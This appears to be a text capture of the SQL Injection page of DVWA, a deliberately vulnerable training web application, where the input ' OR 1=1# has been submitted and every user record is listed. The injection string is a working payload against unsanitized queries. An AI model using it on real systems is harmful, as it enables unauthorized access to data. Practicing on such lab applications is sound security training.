 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 1=1#
First name: admin
Surname: admin
ID: ' OR 1=1#
First name: Gordon
Surname: Brown
ID: ' OR 1=1#
First name: Hack
Surname: Me
ID: ' OR 1=1#
First name: Pablo
Surname: Picasso
ID: ' OR 1=1#
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection